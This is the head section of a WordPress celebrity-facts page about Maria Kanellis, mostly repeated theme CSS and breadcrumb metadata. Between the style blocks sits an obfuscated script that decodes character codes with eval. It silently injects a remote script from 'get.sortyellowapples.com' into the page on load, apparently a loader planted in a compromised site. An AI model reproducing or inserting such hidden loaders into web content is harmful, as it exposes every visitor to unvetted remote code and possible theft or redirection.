var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6c3cad6542";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
</style>

<script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendcelebsfacts.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/category/wrestler/",
                    "name": "Wrestler"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/maria-kanellis/",
                    "name": "Maria Kanellis"                                
                }
            }    
        ]
    }
</script>
<style id="sccss">.td-post-date {
    color: #aaa;
    display: block;
    position: relative;
    top: 5px;
    font-size: 13px;
}

.td_module_6.td_module_wrap.td-animation-stack {
    border: 1px solid #f3f3f3;
    margin: 10px 10px 10px 0px;
    padding: 10px;
    height: 101px;
}

.td_module_6 .td-module-thumb {
    background: #f7f7f7;
}

.td_module_6 .entry-title {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 4px;
    font-weight: 500;
}

.td-header-gradient:before {
    display:none;
}

.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search {
    border-bottom: 1px solid #f2f2f2;
}

.tablepress tfoot th, .tablepress thead th {
    background-color: #eaeaea;
    font-weight: 700;
    vertical-align: middle;
    padding: 5px;
    padding-left: 15px;
}

.tablepress tbody td, .tablepress tfoot th {
    border-top: 1px solid #ddd;
    padding-left: 15px;
}

.tablepress {
    border: 1px solid #dcdcdc;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
    margin: 0px!important;
    width: 150px!important;
    font-weight: normal!important;
    text-align: center!important;
    margin-top: 10px!important;
}

.yarpp-thumbnail > img, .yarpp-thumbnail-default {
    width: 150px!important;
    height: 150px!important;
	  margin: 0px!important;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    border: none!important;
    width: 150px!important;
    height: 200px!important;
    margin-right: 10px!important;
}

.relpost-block-single {
    /*background-color: #f9f9f9!important;*/
    margin-right: 10px!important;
}

.relpost-block-single {
    padding: 0px!important;
    display: inline-block!important;
    margin-bottom: 20px!important;
}

.relpost-block-single:hover {
    background-color: inherit!important;
}

.relpost-block-single-text {
    margin: 6px 0 0!important;
}

body {
    font-family: sans-serif!important;
    font-size: 15px!important;
    line-height: 1.8!important;
    color: #333!important;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    text-decoration: none!important;
}

.td-post-category {
    font-family: sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #fdbe10;
    color: #fff;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    /*text-decoration: none!important;*/
}

.td-ss-main-content a:focus {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content a:hover {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content .td-category a {
    color: #fff!important;
    background-color: #fdbe10;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
    font-weight: 800;
    font-size: 12px;
}

.adunit {
    margin-bottom: 20px!important;
}

